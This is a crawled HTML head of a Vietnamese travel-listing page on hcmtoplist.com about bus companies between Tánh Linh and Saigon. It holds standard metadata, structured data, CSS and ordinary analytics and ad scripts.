

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong
body_size: 22630
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng | HCMtoplist</title><meta name="description" content="Nhu cầu di chuyển giữa Tánh Linh và Sài Gòn ngày một tăng cao. HCMtoplist sẽ gợi ý cho bạn top 5+ xe khách Tánh Linh đi Sài Gòn chất lượng tốt nhất." /><link rel="canonical" href="https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng" /><meta property="og:description" content="Nhu cầu di chuyển giữa Tánh Linh và Sài Gòn ngày một tăng cao. HCMtoplist sẽ gợi ý cho bạn top 5+ xe khách Tánh Linh đi Sài Gòn chất lượng tốt nhất." /><meta property="og:url" content="https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2024-04-11T01:27:04+00:00" /><meta property="article:modified_time" content="2024-12-17T08:44:38+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lan.anh" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="lan.anh" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="8 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#article","isPartOf":{"@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong"},"author":{"name":"lan.anh","@id":"https://www.hcmtoplist.com/#/schema/person/a5eb3405b7c15b990375aa79b283b72a"},"headline":"Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng","datePublished":"2024-04-11T01:27:04+00:00","dateModified":"2024-12-17T08:44:38+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong"},"wordCount":1741,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg","articleSection":["Di chuyển tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong","url":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong","name":"Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng | HCMtoplist","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg","datePublished":"2024-04-11T01:27:04+00:00","dateModified":"2024-12-17T08:44:38+00:00","description":"Nhu cầu di chuyển giữa Tánh Linh và Sài Gòn ngày một tăng cao. HCMtoplist sẽ gợi ý cho bạn top 5+ xe khách Tánh Linh đi Sài Gòn chất lượng tốt nhất.","breadcrumb":{"@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg","width":800,"height":450,"caption":"xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Di chuyển tại TP HCM","item":"https://www.hcmtoplist.com/di-chuyen"},{"@type":"ListItem","position":3,"name":"Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/a5eb3405b7c15b990375aa79b283b72a","name":"lan.anh","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33e2515835209bf1d132e91f7470e551?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33e2515835209bf1d132e91f7470e551?s=96&d=mm&r=g","caption":"lan.anh"},"url":"https://www.hcmtoplist.com/author/lan-anh"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=c8af5" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/50458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=50458' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fxe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fxe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "Xe kh\u00e1ch T\u00e1nh Linh \u0111i S\u00e0i G\u00f2n | Top 5+ nh\u00e0 xe ch\u1ea5t l\u01b0\u1ee3ng",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong"
    },
    "author": {
        "@type": "Person",
        "name": "lan.anh"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2024-04-11 08:27:04",
    "dateModified": "2024-12-17 15:44:38",
    "articleBody": "T\u00e1nh Linh l\u00e0 m\u1ed9t huy\u1ec7n mi\u1ec1n n\u00fai n\u1eb1m \u1edf ph\u00eda T\u00e2y B\u1eafc c\u1ee7a t\u1ec9nh B\u00ecnh Thu\u1eadn. Nhu c\u1ea7u di chuy\u1ec3n t\u1eeb T\u00e1nh Linh \u0111i S\u00e0i G\u00f2n ng\u00e0y m\u1ed9t t\u0103ng cao. B\u1ea1n \u0111ang t\u00ecm ki\u1ebfm nh\u00e0 xe uy t\u00edn \u0111\u1ec3 c\u00f3 th\u1ec3 di chuy\u1ec3n qua l\u1ea1i gi\u1eefa\u00e1"
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
